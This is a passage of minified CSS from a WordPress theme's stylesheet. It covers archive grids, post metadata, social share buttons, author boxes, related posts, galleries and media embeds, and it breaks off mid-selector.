.entry-content{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;text-align:left}.penci-block_38 .entry-content p,.penci-archive .penci-archive__content .entry-content p{margin-bottom:0}.penci-block_38 .entry-meta .entry-meta-item,.penci-archive .penci-archive__content .entry-meta .entry-meta-item{display:inline-block;margin-right:10px}.penci-block_38 .entry-meta .entry-meta-item:last-child,.penci-archive .penci-archive__content .entry-meta .entry-meta-item:last-child{margin-right:0}.penci-block_38 .entry-title+.entry-meta,.penci-archive .penci-archive__content .entry-title+.entry-meta{margin-top:0}.penci-block_38 .entry-footer,.penci-archive .penci-archive__content .entry-footer{display:none}.penci-block_38 .penci-post-more-link,.penci-archive .penci-archive__content .penci-post-more-link{margin-top:10px}.penci-archive__list_posts+.penci-pagination{padding-top:0}.blog-default .penci-archive__content .entry-media{width:37.5%;margin-right:0}.blog-default .penci-archive__content .entry-media img{display:block;width:100%}.blog-default .penci-archive__content .entry-media+.entry-text{padding-left:20px}.blog-grid .penci-cat-links{position:absolute;top:10px;left:10px;z-index:2}.blog-grid .penci-cat-links+.penci-piechart{top:40px}.blog-grid .penci_breadcrumbs+.penci-archive__list_posts{margin-top:14px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:50%;float:left;padding-left:10px;padding-right:10px}.blog-grid .penci-archive__content .penci-post-item:not(.product):nth-child(2n+1){clear:both}.blog-grid .penci-archive__content .entry-media{margin-bottom:15px}.blog-grid .penci-archive__content .entry-title{font-size:20px;font-size:2rem;margin-top:15px;margin-bottom:7px}.blog-grid .penci-archive__content .entry-content{margin-top:9px}.blog-grid .penci-archive__list_posts{margin-left:-10px;margin-right:-10px}.blog-boxed .penci-archive__content .penci-post-item:nth-child(2n+2) .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.blog-boxed .penci-archive__content .entry-media{width:50%;margin-right:0}.blog-boxed .penci-archive__content .entry-media img{display:block;width:100%}.blog-boxed .penci-archive__content .entry-text{padding:18px 20px;text-align:center}.blog-boxed .penci-archive__content .entry-content,.blog-boxed .penci-archive__content .penci-post-item .entry-title{text-align:center}.blog-boxed .penci-archive__content .article_content{border:1px solid #DEDEDE;justify-content:center;align-items:center}.penci_dis_padding_bw.blog-grid .penci-archive__content .penci-post-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw.blog-grid .penci-entry-header,.penci_dis_padding_bw.blog-grid .penci_breadcrumbs{margin-left:0;margin-right:0}.penci_dis_padding_bw.blog-grid .penci-archive__list_posts{margin-left:-20px;margin-right:-20px}.penci-post-blog-overlay,.penci-post-blog-classic,.penci-post-blog-standard{text-align:center}.penci-post-blog-overlay .penci-link-post img,.penci-post-blog-classic .penci-link-post img,.penci-post-blog-standard .penci-link-post img{vertical-align:top}.penci-post-blog-overlay .classic-post-image,.penci-post-blog-classic .classic-post-image,.penci-post-blog-standard .classic-post-image{margin:0 0 24px;text-align:center;display:block;position:relative}.penci-post-blog-overlay .penci-pmore-link,.penci-post-blog-classic .penci-pmore-link,.penci-post-blog-standard .penci-pmore-link{margin-top:20px}.penci-post-blog-overlay,.penci-post-blog-standard{margin-bottom:35px}.penci-block_38 .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title{text-align:center}.penci-block_38 .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content{margin-top:17px}.penci-post-blog-classic{margin-bottom:30px;padding-bottom:25px;border-bottom:1px solid #eee}.penci-post-blog-classic .entry-header{text-align:center;padding-bottom:0;position:relative;margin:0 0 25px}.penci-block_38 .penci-post-blog-classic .entry-content,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-content{margin-top:0}.penci-block_38 .penci-post-blog-overlay .entry-title,.penci-block_38 .penci-post-blog-classic .entry-title,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-title,.penci-archive .penci-archive__content .penci-post-blog-classic .entry-title{text-align:center}.penci-post-blog-overlay .penci-entry-media-header{position:relative}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-post-blog-overlay .entry-header{padding:24px 0 0}@media screen and (min-width:768px){.penci-post-blog-overlay .classic-post-hasimage+.entry-header{position:absolute;bottom:-25px;left:20px;right:20px;text-align:center;margin:0;background:#fff;z-index:7;border:none;padding:30px 10px 0}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:44px}.penci-post-blog-overlay .entry-text{padding-left:20px;padding-right:20px}}@media screen and (max-width:650px){.blog-boxed .penci-archive__list_posts .penci_media_object,.blog-default .penci-archive__list_posts .penci_media_object{display:block}.blog-boxed .penci-archive__list_posts .entry-media,.blog-default .penci-archive__list_posts .entry-media{width:100%}.blog-boxed .penci-archive__list_posts .entry-text,.blog-default .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-boxed .penci-archive__list_posts .penci-post-item:nth-child(2n+2) .penci_mobj__img,.blog-default .penci-archive__list_posts .penci-post-item:nth-child(2n+2) .penci_mobj__img{margin-left:0}.blog-boxed .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-default .penci-archive__list_posts .entry-text{padding:15px 0 13px!important}.blog-grid .penci-archive__content{padding-left:20px;padding-right:20px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:100%;padding-left:0;padding-right:0}.blog-grid .entry-media img{width:100%}}@media screen and (max-width:480px){.blog-boxed .entry-media img,.blog-default .entry-media img{width:80px}.blog-boxed .entry-meta,.blog-boxed .penci-cat-links,.blog-default .entry-meta,.blog-default .penci-cat-links{display:none}.blog-boxed .penci-archive .entry-title,.blog-default .penci-archive .entry-title{margin-top:-3px;margin-bottom:0}.blog-grid .penci-archive__content .penci-post-item{width:100%}}@media screen and (min-width:1024px){.blog-grid.no-sidebar .site-main .penci-archive__content{padding-left:10px;padding-right:10px}.blog-grid.no-sidebar .site-main .penci-post-item{width:33.333333%}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(2n+1){clear:none}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(3n+1){clear:both}}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci__general-meta .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_video.style-7 .penci_post-meta,.penci-grid_4 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span:not(.penci-chart-text),.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span:not(.penci-chart-text),.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span:not(.penci-chart-text),.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span:not(.penci-chart-text),.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span:not(.penci-chart-text),.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span:not(.penci-chart-text),.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span:not(.penci-chart-text),.penci-block_38 .entry-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci-archive .penci-archive__content .entry-meta a:hover,.penci-owl-featured-area.style-15 .penci_post-meta a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-grid_4 .penci_post-meta a:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .penci_post-meta a:hover,.penci-block_38 .entry-meta a:hover,.penci-entry-meta a:hover{color:#3f51b5}.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci-archive .penci-archive__content .entry-meta i.la-comments,.penci-owl-featured-area.style-15 .penci_post-meta i.la-comments,.penci-inline-related-posts .penci_post-meta i.la-comments,.penci__general-meta .penci_post-meta i.la-comments,.penci-block_video.style-1 .penci_post-meta i.la-comments,.penci-block_video.style-7 .penci_post-meta i.la-comments,.penci-grid_4 .penci_post-meta i.la-comments,.penci-block_30 .penci_post-meta i.la-comments,.penci-block_33 .penci_post-meta i.la-comments,.penci-block_38 .entry-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-center{text-align:center}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;transition:opacity .3s;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.share-handler,.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.like.liked{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.google_plus{background-color:#eb4026}.penci-social-buttons .penci-social-item.instagram{background-color:#417096}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.stumbleupon{background-color:#ee4813}.penci-social-buttons .penci-social-item.whatsapp{background-color:#00c853}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.penci-social-buttons .penci-social-item.line{background-color:#00c300;color:#00c300;padding:0;width:32px;height:32px;position:relative}.penci-social-buttons .penci-social-item.line:before{content:'';position:absolute;width:25px;height:25px;top:5px;left:3px;background:#fff}.penci-social-buttons .penci-social-item.line span{width:32px;height:32px;display:block;position:relative}.penci-social-buttons .penci-social-item.line svg{height:36px;position:absolute;top:-2px}.penci-social-buttons .penci-social-item.viber{padding:5px}.penci-social-buttons .penci-social-item.viber svg{width:20px}.penci-social-buttons .penci-social-item:hover{opacity:.8}.wp-caption,.penci-wp-caption{color:#777;font-size:13px;font-size:1.3rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption-text,.penci-wp-caption-text{margin:10px 0 0}.penci-caption-above-img .penci-wp-caption,.penci-caption-above-img .wp-caption{background:#fff;border:none;padding:0;max-width:100%;text-align:center;position:relative;overflow:hidden}.penci-caption-above-img .penci-wp-caption a,.penci-caption-above-img .wp-caption a{color:#fff}.penci-caption-above-img .penci-wp-caption a:hover,.penci-caption-above-img .wp-caption a:hover{color:#3f51b5}.penci-caption-above-img .penci-wp-caption img[class*="wp-image-"],.penci-caption-above-img .wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.penci-caption-above-img .penci-wp-caption .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption .wp-caption-text,.penci-caption-above-img .wp-caption .penci-wp-caption-text,.penci-caption-above-img .wp-caption .wp-caption-text{line-height:1.3;margin:0;padding:11px 10px;color:#fff;font-style:italic;text-align:center;position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.5);transition:all .4s}.penci-caption-above-img .penci-wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption:hover .wp-caption-text,.penci-caption-above-img .wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption:hover .wp-caption-text{transform:translateY(100%);opacity:.7}.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .wp-caption-text{transform:translateY(0);opacity:.8}.penci-tags-links{display:inline-block;margin:10px -2.5px 5px;width:100%}.penci-tags-links a{float:left;display:inline-block;min-height:24px;line-height:24px;font-size:10px;font-size:1rem;font-weight:700;text-align:left;color:#888;background:#ececec;transition:all .3s;margin:0 2.5px 5px;text-transform:uppercase;padding-left:10px;padding-right:10px}.penci-tags-links a:hover{color:#fff;background-color:#313131}.edit-link{margin-bottom:15px;display:inline-block;display:none}.edit-link a{padding-right:10px}.penci-post-author{margin:0;overflow:hidden;padding:20px 0 14px;border-bottom:1px solid #ececec}.penci-post-author .author-img{float:left;margin-right:20px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.penci-post-author img{border-radius:100%}.penci-author-content h5{font-size:18px;font-size:1.8rem;margin:-3px 0 9px;color:#111;display:block;font-weight:600}.penci-author-content h5 a{display:inline-block;margin:0}.penci-author-content .author-description{margin-top:5px;margin-bottom:0;line-height:1.71}.penci-author-content .author-description p{padding:0;margin:0}.penci-author-content .author-socials{margin-top:14px}.penci-author-content .author-social{font-size:14px;color:#313131;margin-right:10px}.penci-author-content .author-social:hover{color:#3f51b5}.penci-author-box-wrap{border:1px solid #ececec;padding:21px;margin-top:19px;margin-bottom:0;font-size:12px}.penci-author-box-wrap .penci-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.penci-author-box-wrap .penci-author-content .author-social{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.penci-author-box-wrap .penci-author-content .author-description{line-height:21px;margin-bottom:12px}.penci-author-box-wrap+.penci-archive__list_posts{margin-top:20px}@media screen and (max-width:480px){.penci-post-author{display:block;text-align:center}.penci-post-author .author-img{float:none;margin-bottom:15px}.penci-post-author .author-img,.penci-post-author .author-img img{width:80px;margin-left:auto;margin-right:auto}.penci-post-author .penci-author-content{margin:0}}.penci-post-related{overflow:hidden;margin:0;padding:22px 0 1px;width:100%}.penci-post-related .item-related{width:33.3333%;float:left;padding:0 10px;transition:opacity .2s;-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.penci-post-related .item-related h4{margin:18px 0 0;font-size:16px;font-size:1.6rem;line-height:1.3;color:#111}.penci-post-related .item-related:nth-child(3n+1){clear:both}.penci-post-related .related-thumb{position:relative;display:block}.penci-post-related .related-thumb img{display:block}.penci-post-related .post-related_content{margin-left:-10px;margin-right:-10px}.penci-post-related .penci-related-carousel{max-height:220px;width:100%}.penci-post-related .penci-related-carousel.owl-loaded{max-height:none}.penci-post-related .penci-related-carousel.owl-loaded .item-related{width:100%}.penci-post-related .penci-related-carousel.owl-loaded .item-related:nth-child(3n+1){clear:none}@media screen and (max-width:600px){.penci-post-related .item-related{width:50%}}@media screen and (max-width:480px){.penci-post-related .item-related{width:100%}}@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}a[data-rel^="penci-gallery-image-content"],.penci-enable-lightbox .gallery-item a{cursor:zoom-in!important}.gallery .gallery-caption{font-size:13px;color:#939393;font-style:italic}.gallery .gallery-icon img{border-radius:2px;border:1px solid #ececec!important;padding:7px}.gallery .gallery-icon img:hover{border:1px solid #ccc!important}.penci-post-gallery-container{margin-bottom:20px}.penci-post-gallery-container:before,.penci-post-gallery-container:after{content:'';display:table;width:100%}.penci-post-gallery-container img{display:block}.penci-post-gallery-container a{opacity:0}.penci-post-gallery-container.single-slider figure{margin:0;position:relative}.penci-post-gallery-container.single-slider figure a{display:block;opacity:1}.penci-post-gallery-container.single-slider figure p{margin:0;position:absolute;bottom:0;left:0;display:inline-block;vertical-align:top;background:rgba(0,0,0,.6);color:#fff;padding:6px 15px;font-size:13px;line-height:1.4}.justified-gallery>a>.caption,.justified-gallery>div>.caption{font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,.6)}.penci-post-gallery-container.masonry .item-gallery-masonry{width:33.33333%;float:left;margin-bottom:6px;padding:0 3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry{width:50%}.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry{width:25%}.penci-post-gallery-container.masonry .item-gallery-masonry{position:relative;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-ms-animation-duration:.7s;-o-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.penci-post-gallery-container.masonry .item-gallery-masonry.animated{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp;opacity:1}.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2),.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2),.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) .masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4){-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.penci-post-gallery-container.masonry{margin-left:-3px;margin-right:-3px}.penci-post-gallery-container.masonry img{width:100%}.penci-post-gallery-container.masonry .inner-gallery-masonry-container{display:inline-block;width:100%;vertical-align:top}.inner-item-masonry-gallery{position:relative}.penci-post-gallery-container.masonry .item-gallery-masonry .caption{position:absolute;bottom:0;left:0;right:0;margin:0;color:#fff;font-size:12px;font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,.6);opacity:0;transition:all .3s;-webkit-transition:all .3s}.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption{opacity:.7}.rectangular-gallery .item-gallery-rectangular{float:left}.rectangular-gallery .item-gallery-rectangular img{max-width:100%}.rectangular-gallery.column-4 .item-gallery-rectangular{width:25%;opacity:1;padding-left:10px;margin-bottom:15px}.rectangular-gallery.column-4 .item-gallery-rectangular:nth-child(4n+1){clear:both;padding-left:0}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.post-format-meta .penci-wp-caption,.post-format-meta .wp-caption{margin-bottom:0}.post-format-meta .audio-iframe{position:absolute;left:30px;right:30px;bottom:30px;display:block}.post-format-meta .audio-iframe iframe{max-height:150px}.post-format-meta.no-thumbnail .audio-iframe{position:static}.penci-entry-media .wp-video,.penci-entry-media video.wp-video-shortcode,.penci-entry-media .mejs-container,.penci-entry-media .mejs-overlay.load{width:100%!important;height:100%!important}.penci-entry-media .mejs-container{padding-top:56.25%}.penci-entry-media .mejs-container.wp-audio-shortcode{padding-top:0!important}.penci-entry-content .wp-audio-shortcode.mejs-audio{padding-top:0;clear:both;height:40px!important;margin-bottom:17px}.wp-video,video.wp-video-shortcode{max-width:100%!important}video.wp-video-shortcode{position:relative}.mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.post-format-meta .mejs-controls{z-index:0!important}.mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.penci-no-results .penci-page-title{text-align:center;font-size:28px;text-transform:uppercase;position:relative;margin:40px 0 20px;overflow:hidden}.penci-no-results .penci-page-title span{display:inline-block;padding:0 10px;position:relative;z-index:1}.penci-no-results .penci-page-title span:before,.penci-no-results .penci-page-title span:after{content:'';left:100%;top:50%;border-top:1px solid;width:1000px;display:inline-block;position:absolute;opacity:.1}.penci-no-results .penci-page-title span:before{right:100%;left:auto}.penci-no-results .search-form{margin:20px 0 30px;width:300px;max-width:100%;display:block;margin-left:auto;margin-right:auto;position:relative}.penci-no-results .search-form .search-field{width:100%}.penci-no-results .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.penci-no-results .search-form .search-submit:hover{color:#3f51b5}.penci-no-results .entry-content,.penci-archive .penci-archive__content .penci-no-results .penci-entry-content{text-align:center}.penci-single-featured-img{position:relative;width:100%;background-color:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;padding-top:66.6667%}.penci-entry-media .twitter-video{max-width:none!important;margin:0!important}.penci-entry-media .fb-video{margin-bottom:0}.penci-entry-media .post-format-meta>iframe{vertical-align:top}.penci-entry-media-loaded,.penci-content-post-loaded{margin-top:30px}.penci-entry-media-loaded+.penci-content-post-loaded{margin-top:0}.penci-page-title,.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-page-title.penci-title-right,.penci-entry-title.penci-title-right{text-align:right}.penci-page-title.penci-title-center,.penci-entry-title.penci-title-center{float:none;text-align:center}.penci-entry-header.penci-title-center{text-align:center}.penci-entry-header.penci-title-center .penci-cat-links a{float:none;display:inline-block;vertical-align:top}.penci-entry-header.penci-title-right{text-align:right}.penci-entry-header.penci-title-right .penci-cat-links a{float:right}.penci-container__content.hide_featured_image{padding-top:60px}.penci-entry-categories+.penci-page-title,.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-page-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.penci-entry-content>.vc_row>.wpb_column{margin-bottom:0}.penci-entry-content .wpb_text_column{padding:0}.single .penci-content-post,.page .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media,.page .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media .penci-jarallax,.page .penci-entry-media .penci-jarallax{width:100%;padding-top:50%;position:relative;z-index:0}.single .penci-entry-media .penci-jarallax>.jarallax-img,.page .penci-entry-media .penci-jarallax>.jarallax-img{position:absolute;top:0;min-width:100%;z-index:-1}.single .penci-entry-media img,.page .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories,.page .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after,.page .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links,.page .penci-cat-links{overflow:hidden}.single .penci-cat-links a,.page .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.single .penci-cat-links a:hover,.page .penci-cat-links a:hover{background:#3f51b5}.single .penci-entry-meta,.page .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons,.page .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .penci-entry-footer,.page .penci-entry-footer{margin-top:0;display:block;clear:both}.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:19px;margin-bottom:0}.single .owl-carousel .owl-nav .owl-prev,.page .owl-carousel .owl-nav .owl-prev{left:10px}.single .owl-carousel .owl-nav .owl-next,.page .owl-carousel .owl-nav .owl-next{right:10px}.single .owl-carousel .owl-dots,.page .owl-carousel .owl-dots{bottom:0}.single .entry-content,.page .entry-content{margin-bottom:24px}.single .entry-content>p:last-child,.page .entry-content>p:last-child{margin-bottom:0}.single .entry-content:before,.single .entry-content:after,.page .entry-content:before,.page .entry-content:after{content:'';display:table;clear:both}.page .entry-content{margin-bottom:0}.page .entry-content+.penci-entry-footer{margin-top:24px}.post-title-box{margin-bottom:13px}.post-title-box .post-box-title{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.67;color:#111}.wpb_text_column,.entry-content,.comment-content{font-size:15px;font-size:1.5rem;line-height:1.7}.wpb_text_column h1,.wpb_text_column h2,.wpb_text_column h3,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.comment-content h1,.comment-content h2,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6{color:#111;margin-top:0;margin-bottom:17px;display:block;clear:none}.wpb_text_column ul,.wpb_text_column ol,.entry-content ul,.entry-content ol,.comment-content ul,.comment-content ol{margin-bottom:20px}.wpb_text_column ul ul,.wpb_text_column ul ol,.wpb_text_column ol ul,.wpb_text_column ol ol,.entry-content ul ul,.entry-content ul ol,.entry-content ol 